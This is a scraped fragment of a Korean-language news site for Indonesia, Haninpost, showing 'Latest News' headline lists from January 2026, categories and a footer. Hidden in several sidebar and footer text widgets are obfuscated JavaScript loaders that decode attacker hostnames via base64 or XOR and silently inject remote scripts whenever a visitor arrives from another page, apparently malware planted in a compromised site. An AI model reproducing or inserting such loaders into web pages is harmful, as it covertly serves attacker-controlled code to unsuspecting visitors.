block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-71968","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31696";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3962";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123003"  rel="bookmark" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드">[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:45:14+07:00" >January 16, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:56:50+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123230"  rel="bookmark" title="메주가 주렁주렁">메주가 주렁주렁</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:05:16+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123228"  rel="bookmark" title="겨울 왕국 변신한 덕유산">겨울 왕국 변신한 덕유산</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:04:27+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:03:05+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123223"  rel="bookmark" title="외국인유학생 10명중 1명은 불법체류자 전락…대부분 베트남 출신">외국인유학생 10명중 1명은 불법체류자 전락…대부분 베트남 출신</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:59:41+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123221"  rel="bookmark" title="장중, 4,700 돌파한 코스피">장중, 4,700 돌파한 코스피</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:58:37+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123219"  rel="bookmark" title="[그래픽] 2026년 경제성장전략 주요 내용">[그래픽] 2026년 경제성장전략 주요 내용</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:57:46+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-71968","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31696";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10566";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123003"  rel="bookmark" class="td-image-wrap " title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드" ><img class="entry-thumb" src="" alt="" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Kawasan-Glodok-Pancoran-Chinatown-Jakarta-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123003"  rel="bookmark" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드">[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:45:14+07:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:56:50+07:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123230"  rel="bookmark" class="td-image-wrap " title="메주가 주렁주렁" ><img class="entry-thumb" src="" alt="" title="메주가 주렁주렁" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/PYH2026011311070006100_P4-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123230"  rel="bookmark" title="메주가 주렁주렁">메주가 주렁주렁</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:05:16+07:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9432</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3785</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3333</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2463</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2373</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2241</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2190</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1225</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1187</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6969e06f7e8cc
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
